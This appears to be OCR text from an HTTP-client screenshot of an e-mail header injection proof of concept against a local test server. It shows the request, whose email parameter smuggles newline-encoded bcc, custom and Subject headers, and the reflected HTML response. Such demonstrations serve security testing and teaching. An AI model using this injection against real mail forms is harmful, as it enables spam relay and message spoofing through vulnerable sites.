 http://localhost:808...
No environ
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aSubject:Hello Params Send
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello
23 </em>.
24
25 </p>
26